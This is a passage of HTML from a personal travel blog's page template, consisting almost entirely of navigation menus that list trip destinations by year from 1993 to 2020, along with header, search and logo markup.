</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-802' id='mega-menu-item-802'><a class="mega-menu-link" href="#">2003<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-805' id='mega-menu-item-805'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/canada-2003/">Canada 2003</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-803' id='mega-menu-item-803'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/russia-czechoslovakia-2003/">Russia & Czechoslovakia 2003</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-804' id='mega-menu-item-804'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2003/">Brazil 2003</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-current-menu-parent mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-806' id='mega-menu-item-806'><a class="mega-menu-link" href="#">2002<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-809' id='mega-menu-item-809'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/senegal-benin-2002/">Senegal & Benin 2002</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-menu-item mega-menu-item-808' id='mega-menu-item-808'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/italy-2002/">Italy 2002</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-807' id='mega-menu-item-807'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/dominican-republic-2002/">Dominican Republic 2002</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-811' id='mega-menu-item-811'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/costa-rica-2002/">Costa Rica 2002</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-810' id='mega-menu-item-810'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/portugal-spain-2002/">Portugal & Spain 2002</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-812' id='mega-menu-item-812'><a class="mega-menu-link" href="#">2001<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-813' id='mega-menu-item-813'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/australia-new-zealand-2001/">Australia & New Zealand 2001</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-815' id='mega-menu-item-815'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/jamaica-2001/">Jamaica 2001</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-814' id='mega-menu-item-814'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2001/">Brazil 2001</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-clear mega-menu-item-816' id='mega-menu-item-816'><a class="mega-menu-link" href="#">2000<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-882' id='mega-menu-item-882'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/south-africa-kenya-2000/">South Africa & Kenya 2000</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-817' id='mega-menu-item-817'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/bahamas-2000/">Bahamas 2000</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-819' id='mega-menu-item-819'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/holland-belgium-luxembourg-italy-2000/">Holland Belgium Luxembourg & Italy 2000</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-821' id='mega-menu-item-821'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/china-hong-kong-thailand-2000/">China Hong-Kong & Thailand 2000</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-820' id='mega-menu-item-820'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2000/">Brazil 2000</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-824' id='mega-menu-item-824'><a class="mega-menu-link" href="#">1999<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-827' id='mega-menu-item-827'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/cuba-1999/">Cuba 1999</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-826' id='mega-menu-item-826'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/canada-1999/">Canada 1999</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-828' id='mega-menu-item-828'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/egypt-israel-palestine-1999/">Egypt Israel & Palestine 1999</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-825' id='mega-menu-item-825'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1999/">Brazil 1999</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-829' id='mega-menu-item-829'><a class="mega-menu-link" href="#">1998<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-831' id='mega-menu-item-831'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/france-england-1998/">France & England 1998</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-832' id='mega-menu-item-832'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/guadeloupe-1998/">Guadeloupe 1998</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1998/">Brazil 1998</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-833' id='mega-menu-item-833'><a class="mega-menu-link" href="#">1997<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/bahamas-1997/">Bahamas 1997</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-835' id='mega-menu-item-835'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/france-monaco-1997/">France & Monaco 1997</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-834' id='mega-menu-item-834'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/trinidad-1997/">Trinidad 1997</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-838' id='mega-menu-item-838'><a class="mega-menu-link" href="#">1996<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-839' id='mega-menu-item-839'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/dominican-republic-1996/">Dominican Republic 1996</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-841' id='mega-menu-item-841'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/mexico-1996/">Mexico 1996</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-840' id='mega-menu-item-840'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/jamaica-1996/">Jamaica 1996</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-clear mega-menu-item-842' id='mega-menu-item-842'><a class="mega-menu-link" href="#">1995<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-843' id='mega-menu-item-843'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/puerto-rico-dominica-1995/">Puerto Rico & Dominica 1995</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-844' id='mega-menu-item-844'><a class="mega-menu-link" href="#">1993<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-845' id='mega-menu-item-845'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/puerto-rico-saint-martin-barbados-martinique-1993/">Puerto Rico Saint Martin Barbados & Martinique 1993</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1816' id='mega-menu-item-1816'><a class="mega-menu-link" href="http://www.ganzatraveller.com/blog/" tabindex="0">Travels's Blog</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1098' id='mega-menu-item-1098'><a class="mega-menu-link" href="http://www.ganzatraveller.com/contact/" tabindex="0">Contact</a></li><li class='mega-menu-item mega-menu-item-type- mega-menu-item-object-login mega-align-bottom-left mega-menu-flyout mega-menu-item-1806' id='mega-menu-item-1806'><a class="mega-menu-link" href="http://www.ganzatraveller.com/login/?redirect_to=http%3A%2F%2Fwww.ganzatraveller.com%2Fcategory%2Fitaly-2002%2F" tabindex="0">Login</a></li><li class='mega-disabled mega-menu-item mega-menu-item-type- mega-menu-item-object-register mega-align-bottom-left mega-menu-flyout mega-menu-item-1807' id='mega-menu-item-1807'><a class="mega-menu-link" href="http://www.ganzatraveller.com/register/?redirect_to=http://www.ganzatraveller.com/category/italy-2002/" tabindex="0">Register</a></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.ganzatraveller.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Tuesday, January 13, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="http://www.ganzatraveller.com/">
                <img src="http://www.ganzatraveller.com/wp-content/uploads/2020/02/Screenshot_8-300x104.png" alt=""/>
                <span class="td-visual-hidden">Ganza Traveller</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6965c3fe0284a_rand td_block_template_1"><a href="https://traveloganza.com" target="_blank">
<img src="http://www.ganzatraveller.com/wp-content/uploads/2020/02/728x90Ad1.png" />
</a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="http://www.ganzatraveller.com/">
			<img src="http://www.ganzatraveller.com/wp-content/uploads/2020/02/Screenshot_8-300x104.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="http://www.ganzatraveller.com/">
			<img src="http://www.ganzatraveller.com/wp-content/uploads/2020/02/Screenshot_8-300x104.png" alt=""/>
		</a>
	    </div>
    <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-inner-width="1000px" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-first mega-td-menu-item mega-td-normal-menu mega-menu-item-612' id='mega-menu-item-612'><a class="mega-menu-link" href="http://www.ganzatraveller.com" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-td-menu-item mega-td-normal-menu mega-menu-item-717' id='mega-menu-item-717'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Destinations<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-1823' id='mega-menu-item-1823'><a class="mega-menu-link" href="#">2020<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1883' id='mega-menu-item-1883'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/uruguay-2020/">Uruguay 2020</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-1203' id='mega-menu-item-1203'><a class="mega-menu-link" href="#">2019<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1822' id='mega-menu-item-1822'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/paraguay-2019/">Paraguay 2019</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-1204' id='mega-menu-item-1204'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2019/">Brazil 2019</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1820' id='mega-menu-item-1820'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/cuba-2019/">Cuba 2019</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1821' id='mega-menu-item-1821'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/thailand-2019/">Thailand 2019</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-1205' id='mega-menu-item-1205'><a class="mega-menu-link" href="#">2018<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-1207' id='mega-menu-item-1207'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/aus-nz-2018/">Australia & New Zealand 2018</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-1208' id='mega-menu-item-1208'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/russia-2018/">Russia 2018</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-1419' id='mega-menu-item-1419'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/jamaica-2018/">Jamacia 2018</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-643' id='mega-menu-item-643'><a class="mega-menu-link" href="#">2017<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-651' id='mega-menu-item-651'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/south-africa-2017/">South Africa 2017</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-614' id='mega-menu-item-614'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/iceland/">Iceland 2017</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-750' id='mega-menu-item-750'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/dubai-2017/">Dubai 2017</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-644' id='mega-menu-item-644'><a class="mega-menu-link" href="#">2016<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-751' id='mega-menu-item-751'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/china-2016/">China 2016</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-753' id='mega-menu-item-753'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/costa-rica-2016/">Costa Rica 2016</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-752' id='mega-menu-item-752'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/cuba-2016/">Cuba 2016</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-661' id='mega-menu-item-661'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/france-2016/">France 2016</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-clear mega-td-menu-item mega-td-normal-menu mega-menu-item-645' id='mega-menu-item-645'><a class="mega-menu-link" href="#">2015<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-754' id='mega-menu-item-754'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/barcelona-2015/">Barcelona 2015</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-655' id='mega-menu-item-655'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/puerto-rico-2015/">Puerto Rico 2015</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-660' id='mega-menu-item-660'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/chile-2015/">Chile 2015</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-646' id='mega-menu-item-646'><a class="mega-menu-link" href="#">2014<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-756' id='mega-menu-item-756'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/columbia-2014/">Columbia 2014</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-659' id='mega-menu-item-659'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/puerto-rico-2014/">Puerto Rico 2014</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-755' id='mega-menu-item-755'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2014/">Brazil 2014</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-647' id='mega-menu-item-647'><a class="mega-menu-link" href="#">2013<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1028' id='mega-menu-item-1028'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/dubai-2013/">Dubai 2013</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1027' id='mega-menu-item-1027'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2013/">Brazil 2013</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-654' id='mega-menu-item-654'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/saint-maarten-2013/">Saint Maarten 2013</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-648' id='mega-menu-item-648'><a class="mega-menu-link" href="#">2012<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-758' id='mega-menu-item-758'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/bolivia-2012/">Bolivia 2012</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-760' id='mega-menu-item-760'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/cuba-2012/">Cuba 2012</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-658' id='mega-menu-item-658'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/poland-ukraine-2012/">Poland & Ukraine, 2012</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-650' id='mega-menu-item-650'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/spain-2012/">Spain 2012</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-649' id='mega-menu-item-649'><a class="mega-menu-link" href="#">2011<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-762' id='mega-menu-item-762'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/belize-2011/">Belize 2011</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-761' id='mega-menu-item-761'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/bahamas-2011/">Bahamas 2011</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-764' id='mega-menu-item-764'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/croatia-montenegro-2011/">Croatia & Montenegro 2011</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-763' id='mega-menu-item-763'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2011/">Brazil 2011</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-clear mega-td-menu-item mega-td-normal-menu mega-menu-item-653' id='mega-menu-item-653'><a class="mega-menu-link" href="#">2010<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/guatemala-2010/">Guatemala 2010</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-765' id='mega-menu-item-765'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2010/">Brazil 2010</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-652' id='mega-menu-item-652'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/south-africa-2010/">South Africa 2010</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-767' id='mega-menu-item-767'><a class="mega-menu-link" href="#">2009<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-769' id='mega-menu-item-769'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/morocco-2009/">Morocco 2009</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-768' id='mega-menu-item-768'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2009/">Brazil 2009</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-770' id='mega-menu-item-770'><a class="mega-menu-link" href="#">2008<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
